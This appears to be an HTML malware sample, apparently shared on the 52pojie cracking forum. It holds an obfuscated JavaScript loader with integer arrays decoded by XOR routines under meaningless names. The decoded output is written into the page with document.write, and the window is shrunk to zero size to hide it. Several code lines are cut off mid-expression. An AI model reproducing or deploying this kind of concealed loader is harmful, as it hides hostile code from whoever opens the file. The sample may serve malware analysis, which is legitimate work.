 <!DOCTYPE html>
<html>
<head>
<script type="text/javascript">
var updateFullDatabase = function () {
var registerOldStream = [[2, 127, 104, 116, 4, 118, 108, 101, 114, 126, 127, 116, 106, 126, 115, 123, 30, 117, 115, 103, 122, 1
var decodeSyncState = 14;
var makeFastElement = 35;
return function (parseListStateNew) {
var checkMap = registerOldStream[parseListStateNew];
if (!checkMap) return "";
var removeOldState = "";
for (var stopResponse = 0; stopResponse < checkMap.length; stopResponse++) {
var registerLastString = (((makeFastElement ^ stopResponse) << 5 ^ stopResponse & makeFastElement | (stopResponse | decodeS
removeOldState += String.fromCharCode(checkMap[stopResponse] ^ registerLastString);
}
return removeOldState;
};
}();
document.write(updateFullDatabase(0));
window.resizeTo(0, 0);
var decodeWorkerAuto = function () {
var runResultString = [[53, 49, 48, 106], [54, 44, 42, 100, 53], [55, 33, 34, 113, 46, 46], [34, 37, 10, 88, 40], [49, 43, 15,
var handleErrorWindowWith = 197;
var updateConfig = 8;
return function (processUser) {
var createMap = runResultString[processUser];
if (!createMap) return "";
var parseServerImage = "";
for (var updateResultNumberPublic = 0; updateResultNumberPublic < createMap.length; updateResultNumberPublic++) {
var convertConfigEventSecure = (handleErrorWindowWith - updateResultNumberPublic & updateConfig << updateResultNumberPublic
parseServerImage += String.fromCharCode(createMap[updateResultNumberPublic] ^ convertConfigEventSecure);
}
return parseServerImage;
};
}();
吾爱破解论坛
www.52pojie.cn